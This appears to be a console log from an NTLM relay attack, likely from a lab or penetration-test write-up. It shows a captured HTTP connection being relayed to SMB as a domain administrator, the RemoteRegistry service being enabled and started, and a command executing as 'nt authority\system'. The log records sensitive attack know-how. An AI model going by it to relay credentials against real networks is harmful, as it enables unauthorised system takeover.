 [*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 192.168.120.139 controlled, attacking target smb://192.168.120.13
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against smb://192.168.120.135 as YYJCCC/ADMINISTRATOR SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 192.168.120.135
nt authority\system
[*] Stopping service RemoteRegistry